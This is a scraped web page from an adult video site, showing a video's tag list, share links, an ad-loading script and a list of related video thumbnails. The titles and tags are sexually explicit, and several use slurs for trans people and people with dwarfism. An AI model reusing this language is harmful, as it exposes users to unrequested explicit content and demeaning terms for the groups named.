			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: December 15, 2023					</div>
																	<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://xvmovies.com/actor/rodney-moore/" title="rodney moore">rodney moore</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/bbw/" class="label" title="BBW"><i class="fa fa-folder-open"></i>BBW</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/bbw/" class="label" title="bbw"><i class="fa fa-tag"></i>bbw</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/big-boobs/" class="label" title="big boobs"><i class="fa fa-tag"></i>big boobs</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/big-dick/" class="label" title="big dick"><i class="fa fa-tag"></i>big dick</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/big-tits/" class="label" title="big tits"><i class="fa fa-tag"></i>big tits</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/chubby/" class="label" title="chubby"><i class="fa fa-tag"></i>chubby</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/cumshot/" class="label" title="cumshot"><i class="fa fa-tag"></i>cumshot</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/hairy-pussy/" class="label" title="hairy pussy"><i class="fa fa-tag"></i>hairy pussy</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/huge-tits/" class="label" title="huge tits"><i class="fa fa-tag"></i>huge tits</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/miniskirt/" class="label" title="miniskirt"><i class="fa fa-tag"></i>miniskirt</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/pigtails/" class="label" title="pigtails"><i class="fa fa-tag"></i>pigtails</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/point-of-view/" class="label" title="point of view"><i class="fa fa-tag"></i>point of view</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/pov/" class="label" title="pov"><i class="fa fa-tag"></i>pov</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/raw/" class="label" title="raw"><i class="fa fa-tag"></i>raw</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/reverse-cowgirl/" class="label" title="reverse cowgirl"><i class="fa fa-tag"></i>reverse cowgirl</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/rodneymoore/" class="label" title="rodneymoore"><i class="fa fa-tag"></i>rodneymoore</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/uniform/" class="label" title="uniform"><i class="fa fa-tag"></i>uniform</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/&text=Kya Dakota Big Tits Maid Fucked"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/&amp;title=Kya Dakota Big Tits Maid Fucked&amp;summary=Kya Dakota Big Tits Maid Fucked&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Kya Dakota Big Tits Maid Fucked&url=https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/&title=Kya Dakota Big Tits Maid Fucked"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#5e612d2b3c343b3d2a63783f332e653c313a2763362a2a2e2d6471712628333128373b2d703d3133713c3c297135273f733a3f35312a3f733c3739732a372a2d73333f373a73382b3d353b3a736b71"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="172065" class="loop-video thumb-block post-172065 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-bbw tag-big-boobs tag-big-busty-shez tag-bigbustyshez tag-butt tag-facial tag-huge-tits tag-masturbate tag-mature-ts-celine tag-mom tag-mother tag-sexy-bbw tag-shemale-fu tag-tranny tag-trans tag-transgender post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/big-busty-shez-and-mature-ts-celine-suck-and-fuck/" title="Big Busty Shez and Mature TS Celine suck and fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)1.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)2.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)3.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)4.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)5.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)6.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)7.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)8.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)9.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)10.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)11.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)12.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)13.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)14.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)15.jpg,https://ei.phncdn.com/videos/202007/17/333688572/original/(m=eafTGgaaaa)(mh=jaAGEt9nW4isORId)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/big-busty-shez-and-mature-ts-celine-suck-and-fuck.jpg" alt="Big Busty Shez and Mature TS Celine suck and fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Big Busty Shez and Mature TS Celine suck and fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="157118" class="loop-video thumb-block post-157118 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-bbw tag-blowjob tag-brunette tag-fat tag-huge-tits tag-interracial tag-large-ladies tag-latina tag-sclip tag-sensationalvideo-com post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/latina-bbw-takes-her-first-black-cock-in-her-tight-ass-hole/" title="Latina BBW Takes Her First Black Cock In her tight ass hole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)1.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)2.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)3.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)4.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)5.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)6.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)7.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)8.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)9.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)10.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)11.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)12.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)13.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)14.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)15.jpg,https://di.phncdn.com/videos/201106/03/3103236/original/(m=eafTGgaaaWavb)(mh=xs7IXzvIoeadE6sP)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/latina-bbw-takes-her-first-black-cock-in-her-tight-ass-hole.jpg" alt="Latina BBW Takes Her First Black Cock In her tight ass hole"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Latina BBW Takes Her First Black Cock In her tight ass hole</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="82869" class="loop-video thumb-block post-82869 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-cum tag-full tag-pussy tag-sex post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/mother-in-laws-pussy-full-of-cum-after-sex/" title="mother-in-law&#8217;s pussy full of cum after sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/mother-in-laws-pussy-full-of-cum-after-sex.jpg" alt="mother-in-law&#8217;s pussy full of cum after sex"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>mother-in-law&#8217;s pussy full of cum after sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="114993" class="loop-video thumb-block post-114993 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-ass tag-bbw tag-british tag-busty tag-bustybritain-com tag-english tag-fat tag-fingering tag-girl-on-girl tag-huge-tits tag-large-ladies tag-lesbian tag-pussy-eating tag-sclip post_format-post-format-video actors-mellie-d">
	<a href="https://xvmovies.com/bbw/busty-maid-seduces-big-tits-madam/" title="Busty Maid Seduces Big Tits Madam">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)1.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)2.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)3.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)4.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)5.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)6.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)7.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)8.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)9.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)10.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)11.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)12.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)13.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)14.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)15.jpg,https://ei.phncdn.com/videos/201201/08/4220086/original/(m=eafTGgaaaa)(mh=o1gCwxOfK4xKaaNu)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/busty-maid-seduces-big-tits-madam.jpg" alt="Busty Maid Seduces Big Tits Madam"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Busty Maid Seduces Big Tits Madam</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="146910" class="loop-video thumb-block post-146910 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-christmas tag-fuck post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/christmas-fuck/" title="christmas fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/christmas-fuck.jpg" alt="christmas fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>christmas fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="146878" class="loop-video thumb-block post-146878 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-bbw tag-dick tag-girl tag-hard tag-horny tag-midget tag-share tag-slut post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/bbw-slut-and-horny-midget-girl-share-studs-hard-dick/" title="BBW slut and horny midget girl share stud&#039;s hard dick">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/01/bbw-slut-and-horny-midget-girl-share-studs-hard-dick.jpg" alt="BBW slut and horny midget girl share stud&#039;s hard dick"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>BBW slut and horny midget girl share stud&#039;s hard dick</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="93475" class="loop-video thumb-block post-93475 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-10-inch tag-10-inch-cock tag-bbc tag-bbw tag-bbw-anal tag-bbw-latina tag-big-cock tag-black tag-butt tag-ebony-bbw tag-huge-cock tag-m2f tag-naomi-moan tag-rough tag-trans tag-transgender post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/naomi-moan-takes-10-bbc/" title="Naomi Moan takes 10&#8243; BBC">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)1.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)2.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)3.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)4.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)5.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)6.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)7.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)8.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)9.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)10.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)11.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)12.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)13.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)14.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)15.jpg,https://ei.phncdn.com/videos/202006/29/328168442/original/(m=eafTGgaaaa)(mh=9GreC94j2iGOXYaU)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/naomi-moan-takes-10-bbc.jpg" alt="Naomi Moan takes 10&#8243; BBC"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Naomi Moan takes 10&#8243; BBC</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="115003" class="loop-video thumb-block post-115003 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-bbc tag-bbw tag-big-tits tag-black tag-blowjob tag-butt tag-chubby tag-cowgirl tag-cumshot tag-ebony tag-ebony-bbw tag-pussy-licking post_format-post-format-video actors-marley-moore">
	<a href="https://xvmovies.com/bbw/marley-xxx-takes-his-hard-bbc/" title="Marley XXX takes his HARD BBC">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)1.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)2.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)3.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)4.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)5.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)6.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)7.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)8.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)9.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)10.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)11.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)12.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)13.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)14.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)15.jpg,https://ei.phncdn.com/videos/201507/02/51770891/original/(m=eafTGgaaaa)(mh=pRDGWBUT8nCpOo9U)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/marley-xxx-takes-his-hard-bbc.jpg" alt="Marley XXX takes his HARD BBC"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Marley XXX takes his HARD BBC</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="125861" class="loop-video thumb-block post-125861 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-girl tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/my-girl-with-jeff/" title="My girl with Jeff">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/06/my-girl-with-jeff.jpg" alt="My girl with Jeff"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>My girl with Jeff</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="114925" class="loop-video thumb-block post-114925 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-babydoll-lingerie tag-bbw-bbc tag-bbw-blowjob tag-bbwhighway tag-big-white-booty-bbc tag-blonde-bbw tag-butt tag-chubby tag-fat-ass tag-plumper tag-tall-bbw tag-thick-thighs-and-ass post_format-post-format-video">
	<a href="https://xvmovies.com/bbw/tall-blonde-bbw-babydoll-debuts-on-bbwhighway/" title="tall blonde bbw Babydoll debuts on BBWHighway">
		<div class="post-thumbnail">
